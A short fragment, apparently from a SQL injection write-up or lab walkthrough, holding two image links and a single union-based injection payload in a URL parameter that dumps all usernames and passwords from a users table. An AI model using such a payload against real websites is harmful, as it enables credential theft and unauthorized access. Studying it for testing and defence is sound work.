 ?id=-1' union select 1,group_concat(username),group_concat(password) from users --+![]()
